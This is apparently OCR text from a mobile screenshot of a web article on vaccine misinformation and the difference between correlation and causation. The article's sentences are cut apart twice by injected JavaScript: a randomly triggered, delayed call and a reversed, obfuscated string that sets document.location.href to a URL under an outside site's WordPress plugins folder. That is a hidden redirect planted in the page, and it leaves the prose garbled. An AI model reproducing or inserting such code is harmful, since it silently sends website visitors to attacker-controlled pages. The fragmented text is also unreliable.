
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dotes that cloud
many people’s judgment, especially those without
knowledge of medical science.
But correlation is NOT causation. Just because they
occur around the same time frame
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doesn’t mean one
caused the other.
Anti-vaccination crusaders have a hard time
understanding this. People like ac
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va